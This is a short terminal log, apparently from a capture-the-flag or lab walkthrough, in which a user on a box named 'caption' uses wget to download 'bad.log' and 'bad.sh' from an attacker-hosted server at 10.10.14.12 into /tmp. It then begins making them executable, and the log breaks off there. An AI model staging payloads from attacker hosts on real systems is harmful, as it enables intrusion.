 margo@caption:/tmp$ wget http://10.10.14.12:8000/bad.log
Sundeity
--2024-12-30 17:27:32--  http://10.10.14.12:8000/bad.log
Connecting to 10.10.14.12:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 52 [application/octet-stream]
Saving to: ‘bad.log’
bad.log 100%[================================================>] 52 --.-KB/s in 0s
2024-12-30 17:27:32 (4.27 MB/s) - ‘bad.log’ saved [52/52]
margo@caption:/tmp$ wget http://10.10.14.12:8000/bad.sh
--2024-12-30 17:27:38--  http://10.10.14.12:8000/bad.sh
Connecting to 10.10.14.12:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 19 [text/x-sh]
Saving to: ‘bad.sh’
bad.sh 100%[================================================>] 19 --.-KB/s in 0s
2024-12-30 17:27:39 (1.26 MB/s) - ‘bad.sh’ saved [19/19]
margo@caption:/tmp$ chmod +x bad.
bad.log  bad.sh